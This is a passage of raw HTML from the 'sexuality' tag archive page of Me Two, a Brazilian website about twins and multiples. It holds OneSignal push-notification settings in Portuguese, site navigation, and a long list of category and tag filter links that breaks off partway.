oneSignal_options['appId'] = '65eb4118-7257-4dfb-b548-6e351d97596d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Muito obrigado! Estamos muito felizes em poder te acolher em nosso universo! &lt;3";
oneSignal_options['subdomainName'] = "metwo-com";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.65a2ca34-f112-4f9d-a5c6-253c0b61cb9f";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Olá! Gostando do conteúdo do site? Então que tal receber as novidades em primeira mão?";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Este é um exemplo de notificação!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "As notificações aparecerão no seu desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Exemplo de notificação";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "As notificações aparecerão no seu celular!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Você pode deixar de assinar a qualquer hora!";
oneSignal_options['promptOptions']['acceptButtonText'] = "Sim!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Não, obrigado!";
oneSignal_options['promptOptions']['siteName'] = "https://metwo.com.br";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Clique ASSINE!";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Assine nossas notificações!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Você já assinou este serviço!';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Você bloqueou as notificações!';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Muito obrigado por estar junto com a gente!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Você receberá em primeira mão as notícias Me Two!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Você não receberá mais notificações da Me Two!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gerencie as notificações do site!';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'ASSINE!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Deixar de assinar!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloqueie as notificações!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Siga as instruções para desbloquear as notificações!';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://metwo.com.br/wp-content/uploads/2018/04/cropped-azul-32x32.png" sizes="32x32" />
<link rel="icon" href="https://metwo.com.br/wp-content/uploads/2018/04/cropped-azul-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://metwo.com.br/wp-content/uploads/2018/04/cropped-azul-180x180.png" />
<meta name="msapplication-TileImage" content="https://metwo.com.br/wp-content/uploads/2018/04/cropped-azul-270x270.png" />

</head>

<body data-rsssl=1 class="bp-nouveau archive tag tag-sexuality tag-622  color-custom style-simple button-default layout-full-width mhb header-fw minimalist-header-no sticky-header sticky-white ab-hide subheader-both-center menuo-right footer-copy-center mobile-tb-hide mobile-mini-mr-ll be-reg-2143 elementor-default elementor-kit-36330 no-js">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header class="mhb-grid" data-desktop="custom auto" data-tablet="auto auto" data-mobile="custom auto"><div class="mhb-placeholder"></div><div class="mhb-view desktop default wrap_into_grid"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-social mhb-custom-x47Qom5Ef"><ul><li><a href="https://www.instagram.com/gemeosmetwo/" target="_blank"><i class="icon-instagram"></i></a></li><li><a href="https://www.facebook.com/gemeosmetwo" target="_blank"><i class="icon-facebook"></i></a></li><li><a href="https://www.youtube.com/channel/UCPFUZFOVtGN8ncFodO6uBNQ" target="_blank"><i class="icon-youtube"></i></a></li><ul></div><div class="mhb-item mhb-menu mhb-custom-NNPtCzNiX"><div class="mhb-item-inner tabletMobile"><ul id="menu-menu-novo" class="menu borders"><li id="menu-item-14369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14369"><a href="https://metwo.com.br/a-metwo/"><span>A Me Two</span></a></li>
<li id="menu-item-14368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14368"><a href="https://metwo.com.br/equipe/"><span>Equipe</span></a></li>
<li id="menu-item-52924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52924"><a href="https://metwo.com.br/travessia/"><span>Travessia</span></a></li>
<li id="menu-item-42449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42449"><a href="http://lojametwo.iluria.com/"><span>Loja</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div><div class="mhb-col center"><div class="mhb-item mhb-logo mhb-custom-AVYb-Vgp_"><div class="mhb-item-inner "><h1><a href="https://metwo.com.br" title="O Universo de Gêmeos e Múltiplos"><img class="logo" src="https://metwo.com.br/wp-content/uploads/2017/10/Logo_Site-e1572845308272.png" data-retina="https://metwo.com.br/wp-content/uploads/2017/10/Logo_Site-e1572845308272.png" /></a></h1></div></div></div><div class="mhb-col right"><div class="mhb-item mhb-extras mhb-custom-lawoNAj7s"><div class="search field"><form method="GET" action="https://metwo.com.br/"><i class="icon-search-fine"></i><input type="text" class="field" name="s" placeholder="Procurar" /><input type="submit" class="submit" value="" style="display:none" /></form></div></div></div></div></div></div><div class="mhb-view mobile default wrap_into_grid"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"><div class="mhb-item mhb-menu mhb-custom-1Xa4hAD6FY"><div class="mhb-item-inner tabletMobile"><ul id="menu-menu-novo-1" class="menu borders"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14369"><a href="https://metwo.com.br/a-metwo/"><span>A Me Two</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14368"><a href="https://metwo.com.br/equipe/"><span>Equipe</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52924"><a href="https://metwo.com.br/travessia/"><span>Travessia</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42449"><a href="http://lojametwo.iluria.com/"><span>Loja</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div><div class="mhb-col center"></div><div class="mhb-col right"><div class="mhb-item mhb-extras mhb-custom-xgfpGyvGAi"><div class="search field"><form method="GET" action="https://metwo.com.br/"><i class="icon-search-fine"></i><input type="text" class="field" name="s" placeholder="Procurar" /><input type="submit" class="submit" value="" style="display:none" /></form></div></div></div></div></div></div></header>
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">sexuality</h1><ul class="breadcrumbs no-link"><li><a href="https://metwo.com.br">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://metwo.com.br:443/tags/sexuality/">sexuality</a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">

			<div class="extra_content">
							</div>

			
				<div class="section section-filters">
					<div class="section_wrapper clearfix">

						
						<!-- #Filters -->
						<div id="Filters" class="column one ">

							<ul class="filters_buttons">
								<li class="label">Filtrar por</li>
								<li class="categories"><a class="open" href="#"><i class="icon-docs"></i>Categorias<i class="icon-down-dir"></i></a></li>
								<li class="tags"><a class="open" href="#"><i class="icon-tag"></i>Tags<i class="icon-down-dir"></i></a></li>
								<li class="authors"><a class="open" href="#"><i class="icon-user"></i>Autores<i class="icon-down-dir"></i></a></li>
								<li class="reset"><a class="close" data-rel="*" href="https://metwo.com.br/2019/09/06/dia-do-sexo-vamos-falar-sobre-isso/"><i class="icon-cancel"></i>Mostrar mais</a></li>
							</ul>

							<div class="filters_wrapper">
								<ul class="categories">
									<li class="reset-inner"><a data-rel="*" href="https://metwo.com.br/2019/09/06/dia-do-sexo-vamos-falar-sobre-isso/">Mostrar mais</a></li><li><a data-rel=".category-comunidade" href="https://metwo.com.br/categoria/comunidade/">comunidade</a></li><li><a data-rel=".category-conversa-com-especialistas" href="https://metwo.com.br/categoria/two-talk/conversa-com-especialistas/">Conversa com especialistas</a></li><li><a data-rel=".category-curiosidades-sobre-os-gemeos" href="https://metwo.com.br/categoria/de-tudo-um-pouco/curiosidades-sobre-os-gemeos/">Curiosidades sobre os gêmeos</a></li><li><a data-rel=".category-de-tudo-um-pouco" href="https://metwo.com.br/categoria/de-tudo-um-pouco/">De Tudo Um Pouco</a></li><li><a data-rel=".category-dicas-metwo" href="https://metwo.com.br/categoria/de-tudo-um-pouco/dicas-metwo/">Dicas Me Two</a></li><li><a data-rel=".category-eventos-me-two" href="https://metwo.com.br/categoria/eventos-me-two/">Eventos Me Two</a></li><li><a data-rel=".category-gestacao-de-gemeos-e-multiplos" href="https://metwo.com.br/categoria/two-talk/gestacao-de-gemeos-e-multiplos/">Gestação de Gêmeos e Múltiplos</a></li><li><a data-rel=".category-historias-que-inspiram" href="https://metwo.com.br/categoria/inspiracoes/historias-que-inspiram/">Histórias que inspiram</a></li><li><a data-rel=".category-hot-news" href="https://metwo.com.br/categoria/hot-news/">Hot news</a></li><li><a data-rel=".category-inspiracoes" href="https://metwo.com.br/categoria/inspiracoes/">Inspirações</a></li><li><a data-rel=".category-lifestyle" href="https://metwo.com.br/categoria/lifestyle/">Lifestyle</a></li><li><a data-rel=".category-links" href="https://metwo.com.br/categoria/links/">Links</a></li><li><a data-rel=".category-links_antigas" href="https://metwo.com.br/categoria/links_antigas/">links_antigas</a></li><li><a data-rel=".category-metwo-aprova" href="https://metwo.com.br/categoria/de-tudo-um-pouco/metwo-aprova/">Me Two Aprova</a></li><li><a data-rel=".category-multi-mae-mulher" href="https://metwo.com.br/categoria/inspiracoes/multi-mae-mulher/">Multi Mãe Mulher</a></li><li><a data-rel=".category-na-midia" href="https://metwo.com.br/categoria/sem-categoria/na-midia/">Na mídia</a></li><li><a data-rel=".category-news" href="https://metwo.com.br/categoria/news/">News</a></li><li><a data-rel=".category-nossas-bandeiras" href="https://metwo.com.br/categoria/inspiracoes/nossas-bandeiras/">Nossas Bandeiras</a></li><li><a data-rel=".category-projetos-sociais" href="https://metwo.com.br/categoria/inspiracoes/projetos-sociais/">Projetos Sociais</a></li><li><a data-rel=".category-sem-categoria" href="https://metwo.com.br/categoria/sem-categoria/">Sem categoria</a></li><li><a data-rel=".category-sobre-ser-multiplo" href="https://metwo.com.br/categoria/two-talk/sobre-ser-multiplo/">Sobre ser Múltiplo</a></li><li><a data-rel=".category-sport" href="https://metwo.com.br/categoria/sport/">Sport</a></li><li><a data-rel=".category-technology" href="https://metwo.com.br/categoria/technology/">Technology</a></li><li><a data-rel=".category-two-talk" href="https://metwo.com.br/categoria/two-talk/">Two Talk</a></li><li><a data-rel=".category-vamos-falar-sobre-trigemeos" href="https://metwo.com.br/categoria/vamos-falar-sobre-trigemeos/">Vamos falar sobre trigêmeos</a></li><li><a data-rel=".category-vamos-falar-sobre-trigemeos-inspiracoes" href="https://metwo.com.br/categoria/inspiracoes/vamos-falar-sobre-trigemeos-inspiracoes/">Vamos falar sobre trigêmeos</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
								<ul class="tags">
									<li class="reset-inner"><a data-rel="*" href="https://metwo.com.br/2019/09/06/dia-do-sexo-vamos-falar-sobre-isso/">Mostrar mais</a></li><li><a data-rel=".tag-0a2anos" href="https://metwo.com.br/tags/0a2anos/">0a2anos</a></li><li><a data-rel=".tag-1-ano-quintuplos" href="https://metwo.com.br/tags/1-ano-quintuplos/">1 ano quintuplos</a></li><li><a data-rel=".tag-15-de-outubro" href="https://metwo.com.br/tags/15-de-outubro/">15 de outubro</a></li><li><a data-rel=".tag-2-de-abril" href="https://metwo.com.br/tags/2-de-abril/">2 de abril</a></li><li><a data-rel=".tag-2018" href="https://metwo.com.br/tags/2018/">2018</a></li><li><a data-rel=".tag-9" href="https://metwo.com.br/tags/9/">9</a></li><li><a data-rel=".tag-a-me-two" href="https://metwo.com.br/tags/a-me-two/">a me two</a></li><li><a data-rel=".tag-acessorios" href="https://metwo.com.br/tags/acessorios/">acessórios</a></li><li><a data-rel=".tag-achieve-languages" href="https://metwo.com.br/tags/achieve-languages/">Achieve Languages</a></li><li><a data-rel=".tag-acolhimento" href="https://metwo.com.br/tags/acolhimento/">acolhimento</a></li><li><a data-rel=".tag-actors" href="https://metwo.com.br/tags/actors/">actors</a></li><li><a data-rel=".tag-adaptacao" href="https://metwo.com.br/tags/adaptacao/">adaptação</a></li><li><a data-rel=".tag-adela-gueller" href="https://metwo.com.br/tags/adela-gueller/">Adela Gueller</a></li><li><a data-rel=".tag-adella-gueller" href="https://metwo.com.br/tags/adella-gueller/">Adella Gueller</a></li><li><a data-rel=".tag-adocao" href="https://metwo.com.br/tags/adocao/">adoção</a></li><li><a data-rel=".tag-adolescencia" href="https://metwo.com.br/tags/adolescencia/">adolescência</a></li><li><a data-rel=".tag-adolescentes" href="https://metwo.com.br/tags/adolescentes/">adolescentes</a></li><li><a data-rel=".tag-aina" href="https://metwo.com.br/tags/aina/">ainá</a></li><li><a data-rel=".tag-ainamulher" href="https://metwo.com.br/tags/ainamulher/">ainámulher</a></li><li><a data-rel=".tag-ajuda" href="https://metwo.com.br/tags/ajuda/">ajuda</a></li><li><a data-rel=".tag-akilles-e-heitor" href="https://metwo.com.br/tags/akilles-e-heitor/">akilles e Heitor</a></li><li><a data-rel=".tag-alimentacao" href="https://metwo.com.br/tags/alimentacao/">alimentação</a></li><li><a data-rel=".tag-alimentar" href="https://metwo.com.br/tags/alimentar/">alimentar</a></li><li><a data-rel=".tag-alma-gemea" href="https://metwo.com.br/tags/alma-gemea/">alma gêmea</a></li><li><a data-rel=".tag-alo-bebe" href="https://metwo.com.br/tags/alo-bebe/">Alô Bebê</a></li><li><a data-rel=".tag-amamentacao" href="https://metwo.com.br/tags/amamentacao/">amamentação</a></li><li><a data-rel=".tag-amamentacao-de-gemeos" href="https://metwo.com.br/tags/amamentacao-de-gemeos/">amamentacao de gemeos</a></li><li><a data-rel=".tag-amamentacao-exclusiva" href="https://metwo.com.br/tags/amamentacao-exclusiva/">amamentação exclusiva</a></li><li><a data-rel=".tag-amamentacao-gemeos" href="https://metwo.com.br/tags/amamentacao-gemeos/">amamentacao gemeos</a></li><li><a data-rel=".tag-amamentar" href="https://metwo.com.br/tags/amamentar/">amamentar</a></li><li><a data-rel=".tag-amamentar-gemeos" href="https://metwo.com.br/tags/amamentar-gemeos/">amamentar gêmeos</a></li><li><a data-rel=".tag-amazon" href="https://metwo.com.br/tags/amazon/">amazon</a></li><li><a data-rel=".tag-amenizar-desconforto" href="https://metwo.com.br/tags/amenizar-desconforto/">amenizar desconforto</a></li><li><a data-rel=".tag-amigas-de-infancia" href="https://metwo.com.br/tags/amigas-de-infancia/">amigas de infância</a></li><li><a data-rel=".tag-amigas-maes" href="https://metwo.com.br/tags/amigas-maes/">amigas mães</a></li><li><a data-rel=".tag-amigos" href="https://metwo.com.br/tags/amigos/">amigos</a></li><li><a data-rel=".tag-ampliando-o-pensar-sobre-gemeos" href="https://metwo.com.br/tags/ampliando-o-pensar-sobre-gemeos/">Ampliando o pensar sobre gêmeos</a></li><li><a data-rel=".tag-aniversario" href="https://metwo.com.br/tags/aniversario/">aniversário</a></li><li><a data-rel=".tag-aniversario-gemeas" href="https://metwo.com.br/tags/aniversario-gemeas/">aniversario gemeas</a></li><li><a data-rel=".tag-ano-novo" href="https://metwo.com.br/tags/ano-novo/">ano-novo</a></li><li><a data-rel=".tag-aprendizados" href="https://metwo.com.br/tags/aprendizados/">Aprendizados</a></li><li><a data-rel=".tag-arquitetura" href="https://metwo.com.br/tags/arquitetura/">arquitetura</a></li><li><a data-rel=".tag-artesanato" href="https://metwo.com.br/tags/artesanato/">artesanato</a></li><li><a data-rel=".tag-arvore-de-natal" href="https://metwo.com.br/tags/arvore-de-natal/">arvore de natal</a></li><li><a data-rel=".tag-arvore-de-natal-tematica" href="https://metwo.com.br/tags/arvore-de-natal-tematica/">arvore de natal tematica</a></li><li><a data-rel=".tag-ashley" href="https://metwo.com.br/tags/ashley/">Ashley</a></li><li><a data-rel=".tag-assimetria-craniana" href="https://metwo.com.br/tags/assimetria-craniana/">assimetria craniana</a></li><li><a data-rel=".tag-atleta" href="https://metwo.com.br/tags/atleta/">atleta</a></li><li><a data-rel=".tag-atriz" href="https://metwo.com.br/tags/atriz/">atriz</a></li><li><a data-rel=".tag-aula-de-ingles" href="https://metwo.com.br/tags/aula-de-ingles/">aula de inglês</a></li><li><a data-rel=".tag-autismo" href="https://metwo.com.br/tags/autismo/">autismo</a></li><li><a data-rel=".tag-autoral" href="https://metwo.com.br/tags/autoral/">autoral</a></li><li><a data-rel=".tag-avos" href="https://metwo.com.br/tags/avos/">avós</a></li><li><a data-rel=".tag-azia-na-gravidez" href="https://metwo.com.br/tags/azia-na-gravidez/">azia na gravidez</a></li><li><a data-rel=".tag-baby-blues" href="https://metwo.com.br/tags/baby-blues/">baby blues</a></li><li><a data-rel=".tag-banda" href="https://metwo.com.br/tags/banda/">banda</a></li><li><a data-rel=".tag-banho" href="https://metwo.com.br/tags/banho/">banho</a></li><li><a data-rel=".tag-banho-dos-gemeos" href="https://metwo.com.br/tags/banho-dos-gemeos/">Banho dos gêmeos</a></li><li><a data-rel=".tag-barriga-de-aluguel" href="https://metwo.com.br/tags/barriga-de-aluguel/">barriga de aluguel</a></li><li><a data-rel=".tag-barriga-solidaria" href="https://metwo.com.br/tags/barriga-solidaria/">barriga solidária</a></li><li><a data-rel=".tag-bate-papo" href="https://metwo.com.br/tags/bate-papo/">bate-papo</a></li><li><a data-rel=".tag-bebe" href="https://metwo.com.br/tags/bebe/">bebê</a></li><li><a data-rel=".tag-bebes" href="https://metwo.com.br/tags/bebes/">bebês</a></li><li><a data-rel=".tag-bebes-gemeos" href="https://metwo.com.br/tags/bebes-gemeos/">bebês gêmeos</a></li><li><a data-rel=".tag-belo-horizonte" href="https://metwo.com.br/tags/belo-horizonte/">Belo Horizonte</a></li><li><a data-rel=".tag-beneficios" href="https://metwo.com.br/tags/beneficios/">benefícios</a></li><li><a data-rel=".tag-berco" href="https://metwo.com.br/tags/berco/">berço</a></li><li><a data-rel=".tag-bh" href="https://metwo.com.br/tags/bh/">BH</a></li><li><a data-rel=".tag-bia-e-branca" href="https://metwo.com.br/tags/bia-e-branca/">Bia e Branca</a></li><li><a data-rel=".tag-big-little-lies" href="https://metwo.com.br/tags/big-little-lies/">big little lies</a></li><li><a data-rel=".tag-biografia" href="https://metwo.com.br/tags/biografia/">biografia</a></li><li><a data-rel=".tag-birra" href="https://metwo.com.br/tags/birra/">birra</a></li><li><a data-rel=".tag-birra-entre-irmaos" href="https://metwo.com.br/tags/birra-entre-irmaos/">birra entre irmaos</a></li><li><a data-rel=".tag-birra-irmaos-gemeos" href="https://metwo.com.br/tags/birra-irmaos-gemeos/">birra irmaos gemeos</a></li><li><a data-rel=".tag-bivitelinos" href="https://metwo.com.br/tags/bivitelinos/">bivitelinos</a></li><li><a data-rel=".tag-black-sheep" href="https://metwo.com.br/tags/black-sheep/">Black Sheep</a></li><li><a data-rel=".tag-boas-vindas" href="https://metwo.com.br/tags/boas-vindas/">boas vindas</a></li><li><a data-rel=".tag-bom-senso" href="https://metwo.com.br/tags/bom-senso/">bom senso</a></li><li><a data-rel=".tag-brasil" href="https://metwo.com.br/tags/brasil/">Brasil</a></li><li><a data-rel=".tag-brasilia" href="https://metwo.com.br/tags/brasilia/">Brasília</a></li><li><a data-rel=".tag-briga" href="https://metwo.com.br/tags/briga/">briga</a></li><li><a data-rel=".tag-brigas" href="https://metwo.com.br/tags/brigas/">brigas</a></li><li><a data-rel=".tag-brigas-irmaos-gemeos" href="https://metwo.com.br/tags/brigas-irmaos-gemeos/">brigas irmaos gemeos</a></li><li><a data-rel=".tag-brincadeira-do-coronavirus" href="https://metwo.com.br/tags/brincadeira-do-coronavirus/">brincadeira do coronavirus</a></li><li><a data-rel=".tag-brincadeira-ludica" href="https://metwo.com.br/tags/brincadeira-ludica/">brincadeira ludica</a></li><li><a data-rel=".tag-brincadeiras" href="https://metwo.com.br/tags/brincadeiras/">brincadeiras</a></li><li><a data-rel=".tag-brincadeiras-com-crianca" href="https://metwo.com.br/tags/brincadeiras-com-crianca/">brincadeiras com criança</a></li><li><a data-rel=".tag-brincadeiras-em-casa" href="https://metwo.com.br/tags/brincadeiras-em-casa/">brincadeiras em casa</a></li><li><a data-rel=".tag-brincadeiras-para-gemeos" href="https://metwo.com.br/tags/brincadeiras-para-gemeos/">brincadeiras para gêmeos</a></li><li><a data-rel=".tag-brincar" href="https://metwo.com.br/tags/brincar/">brincar</a></li><li><a data-rel=".tag-brincar-com-criatividade" href="https://metwo.com.br/tags/brincar-com-criatividade/">brincar com criatividade</a></li><li><a data-rel=".tag-brincar-em-casa" href="https://metwo.com.br/tags/brincar-em-casa/">brincar em casa</a></li><li><a data-rel=".tag-brinquedos" href="https://metwo.com.br/tags/brinquedos/">brinquedos</a></li><li><a data-rel=".tag-bs-festival" href="https://metwo.com.br/tags/bs-festival/">bs festival</a></li><li><a data-rel=".tag-bsb" href="https://metwo.com.br/tags/bsb/">BSB</a></li><li><a data-rel=".tag-cadeirao" href="https://metwo.com.br/tags/cadeirao/">cadeirão</a></li><li><a data-rel=".tag-caminhada-da-prematuridade" href="https://metwo.com.br/tags/caminhada-da-prematuridade/">Caminhada da Prematuridade</a></li><li><a data-rel=".tag-campanhadocarrinhoduplo" href="https://metwo.com.br/tags/campanhadocarrinhoduplo/">campanhadocarrinhoduplo</a></li><li><a data-rel=".tag-candido-godoi" href="https://metwo.com.br/tags/candido-godoi/">Cândido Godói</a></li><li><a data-rel=".tag-cantores" href="https://metwo.com.br/tags/cantores/">cantores</a></li><li><a data-rel=".tag-capacetinho" href="https://metwo.com.br/tags/capacetinho/">capacetinho</a></li><li><a data-rel=".tag-capital-mundial-dos-gemeos" href="https://metwo.com.br/tags/capital-mundial-dos-gemeos/">Capital Mundial dos Gêmeos</a></li><li><a data-rel=".tag-capitulo-maternidade-gemelar" href="https://metwo.com.br/tags/capitulo-maternidade-gemelar/">capitulo maternidade gemelar</a></li><li><a data-rel=".tag-caracteristicas" href="https://metwo.com.br/tags/caracteristicas/">características</a></li><li><a data-rel=".tag-cardapio" href="https://metwo.com.br/tags/cardapio/">cardápio</a></li><li><a data-rel=".tag-cardiopatia" href="https://metwo.com.br/tags/cardiopatia/">cardiopatia</a></li><li><a data-rel=".tag-cardiopatia-em-gemeos" href="https://metwo.com.br/tags/cardiopatia-em-gemeos/">cardiopatia em gemeos</a></li><li><a data-rel=".tag-carinho" href="https://metwo.com.br/tags/carinho/">carinho</a></li><li><a data-rel=".tag-carreira" href="https://metwo.com.br/tags/carreira/">carreira</a></li><li><a data-rel=".tag-carrinho" href="https://metwo.com.br/tags/carrinho/">carrinho</a></li><li><a data-rel=".tag-carrinho-de-bebe" href="https://metwo.com.br/tags/carrinho-de-bebe/">carrinho de bebê</a></li><li><a data-rel=".tag-carrinho-de-gemeos" href="https://metwo.com.br/tags/carrinho-de-gemeos/">carrinho de gêmeos</a></li><li><a data-rel=".tag-carrinho-duplo" href="https://metwo.com.br/tags/carrinho-duplo/">carrinho duplo</a></li><li><a data-rel=".tag-casa" href="https://metwo.com.br/tags/casa/">casa</a></li><li><a data-rel=".tag-casal" href="https://metwo.com.br/tags/casal/">casal</a></li><li><a data-rel=".tag-casal-de-mulheres" href="https://metwo.com.br/tags/casal-de-mulheres/">casal de mulheres</a></li><li><a data-rel=".tag-casamento" href="https://metwo.com.br/tags/casamento/">casamento</a></li><li><a data-rel=".tag-causa" href="https://metwo.com.br/tags/causa/">causa</a></li><li><a data-rel=".tag-celebridades" href="https://metwo.com.br/tags/celebridades/">Celebridades</a></li><li><a data-rel=".tag-cerebro" href="https://metwo.com.br/tags/cerebro/">cérebro</a></li><li><a data-rel=".tag-cha-revelacao" href="https://metwo.com.br/tags/cha-revelacao/">cha revelacao</a></li><li><a data-rel=".tag-cha-revelacao-gemeos" href="https://metwo.com.br/tags/cha-revelacao-gemeos/">cha revelacao gemeos</a></li><li><a data-rel=".tag-chances-de-ter-gemeos" href="https://metwo.com.br/tags/chances-de-ter-gemeos/">chances de ter gêmeos</a></li><li><a data-rel=".tag-china" href="https://metwo.com.br/tags/china/">china</a></li><li><a data-rel=".tag-cidade-dos-gemeos" href="https://metwo.com.br/tags/cidade-dos-gemeos/">cidade dos gêmeos</a></li><li><a data-rel=".tag-ciencia" href="https://metwo.com.br/tags/ciencia/">ciência</a></li><li><a data-rel=".tag-colegio" href="https://metwo.com.br/tags/colegio/">colégio</a></li><li><a data-rel=".tag-comemoracao" href="https://metwo.com.br/tags/comemoracao/">comemoração</a></li><li><a data-rel=".tag-como-amamentar-gemeos" href="https://metwo.com.br/tags/como-amamentar-gemeos/">Como amamentar gêmeos</a></li><li><a data-rel=".tag-como-diferenciar-gemeos" href="https://metwo.com.br/tags/como-diferenciar-gemeos/">como diferenciar gêmeos</a></li><li><a data-rel=".tag-como-lidar-com-o-medo-infantil" href="https://metwo.com.br/tags/como-lidar-com-o-medo-infantil/">como lidar com o medo infantil</a></li><li><a data-rel=".tag-como-surgimos" href="https://metwo.com.br/tags/como-surgimos/">como surgimos</a></li><li><a data-rel=".tag-comparacao-entre-filhos" href="https://metwo.com.br/tags/comparacao-entre-filhos/">comparação entre filhos</a></li><li><a data-rel=".tag-comparacao-entre-gemeos" href="https://metwo.com.br/tags/comparacao-entre-gemeos/">comparacao entre gemeos</a></li><li><a data-rel=".tag-comparacao-entre-irmaos" href="https://metwo.com.br/tags/comparacao-entre-irmaos/">comparacao entre irmaos</a></li><li><a data-rel=".tag-competicao" href="https://metwo.com.br/tags/competicao/">competição</a></li><li><a data-rel=".tag-comportamento" href="https://metwo.com.br/tags/comportamento/">comportamento</a></li><li><a data-rel=".tag-compras" href="https://metwo.com.br/tags/compras/">compras</a></li><li><a data-rel=".tag-comunicacao" href="https://metwo.com.br/tags/comunicacao/">comunicação</a></li><li><a data-rel=".tag-comunidade" href="https://metwo.com.br/tags/comunidade/">comunidade</a></li><li><a data-rel=".tag-confraria-das-maes-de-gemeos" href="https://metwo.com.br/tags/confraria-das-maes-de-gemeos/">confraria das maes de gemeos</a></li><li><a data-rel=".tag-congresso-gaucho-de-pediatria" href="https://metwo.com.br/tags/congresso-gaucho-de-pediatria/">Congresso Gaúcho de Pediatria</a></li><li><a data-rel=".tag-conselho" href="https://metwo.com.br/tags/conselho/">conselho</a></li><li><a data-rel=".tag-consulta" href="https://metwo.com.br/tags/consulta/">consulta</a></li><li><a data-rel=".tag-consultora-do-sono" href="https://metwo.com.br/tags/consultora-do-sono/">consultora do sono</a></li><li><a data-rel=".tag-consultoria" href="https://metwo.com.br/tags/consultoria/">consultoria</a></li><li><a data-rel=".tag-consumo" href="https://metwo.com.br/tags/consumo/">consumo</a></li><li><a data-rel=".tag-conteudo" href="https://metwo.com.br/tags/conteudo/">conteúdo</a></li><li><a data-rel=".tag-conteudos" href="https://metwo.com.br/tags/conteudos/">conteúdos</a></li><li><a data-rel=".tag-conversa" href="https://metwo.com.br/tags/conversa/">conversa</a></li><li><a data-rel=".tag-conversa-de-mae" href="https://metwo.com.br/tags/conversa-de-mae/">Conversa de Mãe</a></li><li><a data-rel=".tag-correria" href="https://metwo.com.br/tags/correria/">correria</a></li><li><a data-rel=".tag-covid19" href="https://metwo.com.br/tags/covid19/">covid19</a></li><li><a data-rel=".tag-creche-com-gemeos" href="https://metwo.com.br/tags/creche-com-gemeos/">creche com gêmeos</a></li><li><a data-rel=".tag-crenca" href="https://metwo.com.br/tags/crenca/">crença</a></li><li><a data-rel=".tag-criacao" href="https://metwo.com.br/tags/criacao/">criação</a></li><li><a data-rel=".tag-crianca" href="https://metwo.com.br/tags/crianca/">criança</a></li><li><a data-rel=".tag-crianca-com-medo" href="https://metwo.com.br/tags/crianca-com-medo/">crianca com medo</a></li><li><a data-rel=".tag-criancas" href="https://metwo.com.br/tags/criancas/">crianças</a></li><li><a data-rel=".tag-criar-gemeos" href="https://metwo.com.br/tags/criar-gemeos/">criar gêmeos</a></li><li><a data-rel=".tag-criptofasia" href="https://metwo.com.br/tags/criptofasia/">criptofasia</a></li><li><a data-rel=".tag-cuidados" href="https://metwo.com.br/tags/cuidados/">cuidados</a></li><li><a data-rel=".tag-curiosidade" href="https://metwo.com.br/tags/curiosidade/">curiosidade</a></li><li><a data-rel=".tag-curiosidade-sobre-gemeos" 